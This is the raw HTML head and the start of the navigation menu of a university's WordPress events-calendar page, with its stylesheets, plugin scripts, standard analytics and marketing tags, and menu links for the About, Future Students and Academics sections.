<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.js?ver=6.5.1.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=6.10.1.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=6.10.1.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filter-bar-state-js-js-extra">
/* <![CDATA[ */
var tribe_events_filter_bar_js_config = {"events":{"currency_symbol":"$","reverse_currency_position":false},"l10n":{"show_filters":"Show filters","hide_filters":"Hide filters","cost_range_currency_symbol_before":"<%- currency_symbol %><%- cost_low %> - <%- currency_symbol %><%- cost_high %>","cost_range_currency_symbol_after":"<%- cost_low %><%- currency_symbol %> - <%- cost_high %><%- currency_symbol %>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-state.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-state-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1769493333" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/tribe_events_cat/156" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/events/?categories=art" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="archive post-type-archive post-type-archive-tribe_events theme-mhu woocommerce-no-js tribe-events-page-template tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-filter-live tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
